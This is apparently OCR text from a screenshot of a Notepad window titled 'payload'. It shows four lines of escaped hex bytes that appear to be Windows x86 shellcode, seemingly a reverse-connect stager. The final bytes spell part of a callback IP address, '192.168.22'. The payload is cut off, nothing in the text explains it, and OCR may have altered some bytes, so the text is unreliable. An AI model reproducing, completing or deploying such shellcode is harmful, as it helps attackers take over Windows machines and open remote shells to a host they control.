 payload
payload - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\
\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\
\xdf\xfc\xa0\xeb\x34\xf1\xda\xab\xab\x8e\x6d\x77\x22\xa8\x6f\xcc\xe4\x6a\xb2\x76\x46\xf9\
\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x31\x39\x32\x2e\x31\x36\x38\x2e\x32\x32\